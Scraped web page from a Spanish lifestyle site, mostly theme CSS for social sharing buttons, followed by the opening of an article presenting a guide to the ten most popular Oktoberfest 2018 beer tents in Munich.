            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.hombremoderno.es%2Fguia-definitiva-oktoberfest-2018%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Gu%C3%ADa+definitiva+para+disfrutar+del+Oktoberfest+2018&url=https%3A%2F%2Fwww.hombremoderno.es%2Fguia-definitiva-oktoberfest-2018%2F&via=Hombre+Moderno" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.hombremoderno.es/guia-definitiva-oktoberfest-2018/&amp;media=https://www.hombremoderno.es/wp-content/files/2018/10/ochsenbraterei-es.jpg&description=Gu%C3%ADa+definitiva+para+disfrutar+del+Oktoberfest+2018" title="Pinterest" >
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Gu%C3%ADa+definitiva+para+disfrutar+del+Oktoberfest+2018 %0A%0A https://www.hombremoderno.es/guia-definitiva-oktoberfest-2018/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/ochsenbraterei-es.jpg?fit=900%2C599&ssl=1" data-caption=""><img width="696" height="463" class="entry-thumb td-modal-image" src="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/ochsenbraterei-es.jpg?resize=696%2C463&ssl=1" srcset="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/ochsenbraterei-es.jpg?w=900&ssl=1 900w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/ochsenbraterei-es.jpg?resize=300%2C200&ssl=1 300w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/ochsenbraterei-es.jpg?resize=768%2C511&ssl=1 768w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/ochsenbraterei-es.jpg?resize=600%2C399&ssl=1 600w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="ochsenbraterei-es"/></a></div>
            <!-- content --><p>La 185º Edición del <strong>Oktoberfest</strong>&nbsp;<strong>2018</strong> ya ha comenzado a celebrarse y atrae a visitantes de todas las partes del mundo y de todas las edades, que acuden al Theresienwiese con ganas de pasarlo bien.</p>
<p><img data-recalc-dims="1" fetchpriority="high" decoding="async" class="aligncenter wp-image-796968 size-full" src="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/cerveza-brindis.jpg?resize=696%2C387&#038;ssl=1" alt="Oktoberfest" width="696" height="387" srcset="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/cerveza-brindis.jpg?w=925&amp;ssl=1 925w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/cerveza-brindis.jpg?resize=300%2C167&amp;ssl=1 300w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/cerveza-brindis.jpg?resize=767%2C426&amp;ssl=1 767w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/cerveza-brindis.jpg?resize=1024%2C569&amp;ssl=1 1024w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/cerveza-brindis.jpg?resize=788%2C437&amp;ssl=1 788w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/cerveza-brindis.jpg?resize=599%2C333&amp;ssl=1 599w" sizes="(max-width: 696px) 100vw, 696px" /></p>
<p>Un año más abren las puertas sus carpas, repletas de manjares bávaros y animadas con música tradicional que invitan a locales y visitantes a dejar atrás la rutina y a disfrutar de la vida.</p><div class="hombr-41bf9770d28098b5a37c6da66b08e0ea" id="hombr-41bf9770d28098b5a37c6da66b08e0ea"></div>
<p>Holidu ha elaborado una <strong>guía de las 10 carpas más populares con todo lo que necesitas saber para sacarle el máximo provecho a la fiesta popular alemana: Datos curiosos, emblema de cada carpa, tipo de cerveza que sirven, horarios de apertura, aforo y una descripción del ambiente que se respira en su interior</strong>.</p>
<p>Tanto si te puedes permitir una visita a <a href="https://www.hombremoderno.es/lifestyle/ciudades-caras-baratas-europa/"><strong>Múnich</strong> </a>como si no, lo que está claro es que vas a poder dártelas de experto delante de tus amigos. Te las mostramos ordenadas en base al número de menciones que acumulan en Instagram, que ya sabemos que te gusta el postureo.</p>
			<div style="padding-bottom:15px;" class="wordads-tag" data-slot-type="belowpost">
				<div id="atatags-dynamic-belowpost-697266b8928ce">
					<script type="text/javascript">
						window.getAdSnippetCallback = function () {
							if ( false === ( window.isWatlV1 ?? false ) ) {
								// Use Aditude scripts.
								window.tudeMappings = window.tudeMappings || [];
								window.tudeMappings.push( {
									divId: 'atatags-dynamic-belowpost-697266b8928ce',
									format: 'belowpost',
								} );
							}
						}

						if ( document.readyState === 'loading' ) {
							document.addEventListener( 'DOMContentLoaded', window.getAdSnippetCallback );
						} else {
							window.getAdSnippetCallback();
						}
					</script>
				</div>
			</div><span id="wordads-inline-marker" style="display: none;"></span>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Relacionado</em></h3>
